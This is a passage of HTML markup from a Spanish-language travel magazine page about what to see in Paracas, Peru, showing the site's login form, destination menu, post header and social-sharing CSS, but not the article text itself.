                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thewotme.com/">
			<img class="td-retina-data"  data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
			<span class="td-visual-hidden">The World Thru My Eyes</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://thewotme.com/">
            <img class="td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2020/12/thewotme_270.jpg" alt="The World Thru My Eyes - Travel Magazine" title="The World Thru My Eyes - Travel Magazine"  width="209" height="90"/>
        </a>
        </div>
    <div class="menu-thewotme3main-container"><ul id="menu-thewotme3main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5984"><a href="https://thewotme.com/indice/">Indice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5986"><a href="https://thewotme.com/category/africa/">Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6090"><a href="https://thewotme.com/category/egipto-2/">Egipto</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6104"><a href="https://thewotme.com/category/marruecos-2/">Marruecos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6120"><a href="https://thewotme.com/category/tunez/">Túnez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5987"><a href="https://thewotme.com/category/america-2/">América</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6079"><a href="https://thewotme.com/category/estados-unidos-de-america/">Estados Unidos de América</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6085"><a href="https://thewotme.com/category/canada/">Canadá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6088"><a href="https://thewotme.com/category/cuba/">Cuba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6087"><a href="https://thewotme.com/category/costa-rica/">Costa Rica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8393"><a href="https://thewotme.com/category/islas-caiman/">Islas Caimán</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8380"><a href="https://thewotme.com/category/jamaica/">Jamaica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6105"><a href="https://thewotme.com/category/mexico-2/">México</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6108"><a href="https://thewotme.com/category/panama/">Panamá</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6109"><a href="https://thewotme.com/category/peru/">Perú</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6112"><a href="https://thewotme.com/category/replublica-dominicana/">República Dominicana</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6119"><a href="https://thewotme.com/category/the-bahamas/">The Bahamas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5988"><a href="https://thewotme.com/category/asia/">Asia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6084"><a href="https://thewotme.com/category/camboya/">Camboya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6086"><a href="https://thewotme.com/category/china/">China</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6089"><a href="https://thewotme.com/category/dubai/">Dubai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6091"><a href="https://thewotme.com/category/emiratos-arabes-unidos-2/">Emiratos Arabes Unidos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6096"><a href="https://thewotme.com/category/india-2/">India</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6097"><a href="https://thewotme.com/category/indonesia/">Indonesia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8571"><a href="https://thewotme.com/category/jordania/">Jordania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6102"><a href="https://thewotme.com/category/malasia/">Malasia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6106"><a href="https://thewotme.com/category/mongolia-2/">Mongolia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11079"><a href="https://thewotme.com/category/qatar/">Qatar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6115"><a href="https://thewotme.com/category/singapur-2/">Singapur</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11078"><a href="https://thewotme.com/category/sri-lanka/">Sri Lanka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6118"><a href="https://thewotme.com/category/tailandia/">Tailandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6121"><a href="https://thewotme.com/category/turquia-2/">Turquía</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5989"><a href="https://thewotme.com/category/europa/">Europa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6080"><a href="https://thewotme.com/category/alemania/">Alemania</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6081"><a href="https://thewotme.com/category/andorra/">Andorra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6082"><a href="https://thewotme.com/category/austria/">Austria</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6083"><a href="https://thewotme.com/category/belgica/">Bélgica</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8241"><a href="https://thewotme.com/category/dinamarca/">Dinamarca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8443"><a href="https://thewotme.com/category/escocia/">Escocia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6092"><a href="https://thewotme.com/category/espana-spain/">España</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://thewotme.com/category/francia/">Francia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8133"><a href="https://thewotme.com/category/gales/">Gales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6094"><a href="https://thewotme.com/category/grecia-2/">Grecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6095"><a href="https://thewotme.com/category/holanda/">Holanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8134"><a href="https://thewotme.com/category/hungria/">Hungría</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6098"><a href="https://thewotme.com/category/inglaterra-2/">Inglaterra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6099"><a href="https://thewotme.com/category/irlanda-2/">Irlanda</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8183"><a href="https://thewotme.com/category/islandia/">Islandia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6100"><a href="https://thewotme.com/category/italia-2/">Italia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6101"><a href="https://thewotme.com/category/liechtenstein-2/">Liechtenstein</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6103"><a href="https://thewotme.com/category/malta/">Malta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8612"><a href="https://thewotme.com/category/polonia/">Polonia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6110"><a href="https://thewotme.com/category/portugal-2/">Portugal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6111"><a href="https://thewotme.com/category/reino-unido-2/">Reino Unido</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6113"><a href="https://thewotme.com/category/rusia-russia/">Rusia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6114"><a href="https://thewotme.com/category/san-marino/">San Marino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6116"><a href="https://thewotme.com/category/suecia/">Suecia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6117"><a href="https://thewotme.com/category/suiza-2/">Suiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11530"><a href="https://thewotme.com/category/ucrania/">Ucrania</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6107"><a href="https://thewotme.com/category/oceania/">Oceanía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6126"><a href="https://thewotme.com/destinos/">destinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6128"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://thewotme.com/category/especiales/">Especiales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6130"><a href="https://thewotme.com/category/historia/">História</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://thewotme.com/category/lugares-secretos/">Lugares Secretos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7660"><a href="https://thewotme.com/category/lujo-luxury/">Lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6133"><a href="https://thewotme.com/category/maravillas/">Maravillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6134"><a href="https://thewotme.com/category/monumentos/">Monumentos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6135"><a href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6136"><a href="https://thewotme.com/category/navidad-2/">Navidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6137"><a href="https://thewotme.com/category/nieve-2/">Nieve</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://thewotme.com/category/paises/">Países</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6140"><a href="https://thewotme.com/category/playas/">Playas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6141"><a href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6142"><a href="https://thewotme.com/category/religion/">Religión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6245"><a href="https://thewotme.com/category/tips-de-viaje/">Tips de viaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6145"><a href="https://thewotme.com/category/visitar-y-descubrir/">Visitar y descubrir</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5985"><a href="https://thewotme.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5990"><a href="https://thewotme.com/category/de-compras/">De compras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5991"><a href="https://thewotme.com/category/deportes/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5992"><a href="https://thewotme.com/category/hoteles/">Hoteles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6158"><a href="https://thewotme.com/category/lifestyle/">lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7749"><a href="https://thewotme.com/category/lujo-luxury/">lujo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5993"><a href="https://thewotme.com/category/ocio/">Ocio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6143"><a href="https://thewotme.com/category/restaurantes-2/">Restaurantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8816"><a href="https://thewotme.com/category/viajar-con-perro/">Viajes con Mascotas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11077"><a href="https://thewotme.com/category/viaja-y-corre/">Viajes Deportivos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6002"><a href="https://thewotme.com/mapas/">Mapas</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thewotme.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-10355" class="td-post-template-3 post-10355 post type-post status-publish format-standard has-post-thumbnail category-america-2 category-naturaleza-2 category-peru category-pueblos-y-ciudades tag-alojamientos-en-paracas tag-como-llegar-a-paracas tag-hotel-paracas tag-hotel-paracas-luxury-collection-resort tag-ica tag-islas-ballestas tag-luxury-collection-resort tag-mejor-hotel-de-paracas tag-paracas tag-paracas-desde-lima tag-peru-2 tag-pisco tag-que-hacer-en-paracas tag-que-ver-en-paracas tag-thewotme tag-thewotme-com td-container-wrap" >
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thewotme.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Perú" class="entry-crumb" href="https://thewotme.com/category/peru/">Perú</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Qué ver en Paracas, Perú</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://i0.wp.com/thewotme.com/wp-content/uploads/2018/07/IMG_9843.jpg?fit=1480%2C996&ssl=1" data-caption=""><img width="1068" height="719" class="entry-thumb td-modal-image" src="https://i0.wp.com/thewotme.com/wp-content/uploads/2018/07/IMG_9843.jpg?resize=1068%2C719&ssl=1" srcset="https://thewotme.com/wp-content/uploads/2018/07/IMG_9843.jpg 1480w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9843-300x202.jpg 300w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9843-768x517.jpg 768w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9843-1024x689.jpg 1024w, https://thewotme.com/wp-content/uploads/2018/07/IMG_9843-1160x781.jpg 1160w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Parque Nacional de Paracas, Peru"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://thewotme.com/category/america-2/">América</a></li><li class="entry-category"><a  href="https://thewotme.com/category/naturaleza-2/">Naturaleza</a></li><li class="entry-category"><a  href="https://thewotme.com/category/peru/">Perú</a></li><li class="entry-category"><a  href="https://thewotme.com/category/pueblos-y-ciudades/">Pueblos y Ciudades</a></li></ul>                <h1 class="entry-title">Qué ver en Paracas, Perú</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-01T22:54:52+02:00" >1 julio, 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-10355">4518</span></div>                    <div class="td-post-comments"><a href="https://thewotme.com/2018/07/que-ver-en-paracas-peru/#comments"><i class="td-icon-comments"></i>4</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp 